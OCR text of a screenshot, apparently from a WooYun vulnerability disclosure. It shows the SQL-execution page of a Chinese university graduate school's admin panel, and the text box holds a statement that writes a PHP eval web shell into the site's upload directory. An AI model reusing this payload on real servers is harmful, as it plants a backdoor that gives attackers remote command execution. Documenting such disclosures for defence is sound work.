 西北大学研究生院、党委研 西北大学研究生院-党委研 在校生公共课成绩查询-西
yjs.nwu.edu.cn/admin.php
应用 Google
文章 | 系统设置 | 网站首页 | 退出
首页 | 退出
系统设置
更新网站首页
更新缓存
基本配置
管理员设置
网站频道管理
模块管理
IP管理
日志管理
数据库管理
google地图
广告管理
会员管理
扩展功能
公告管理
友情链接管理
单网页管理
自定义网页管理
帮助 数据库管理 刷新
数据库备份 | 数据库恢复 | 数据库修复 | 执行SQL
执行SQL
请把要执行的SQL语句粘贴到下面的文本框
select '<?php @eval($_POST[wooyun])?>' into outfile '/usr/local/apache2/htdocs/uploadfile/wooyun.php'
执行SQL
上传SQL文件并立即执行
上传SQL文件: 选择文件 未选择任何文件 上传并执行
只允许上传SQL格式的文件，上传成功后文件中的SQL语句将被立即执行
www.wooyun.org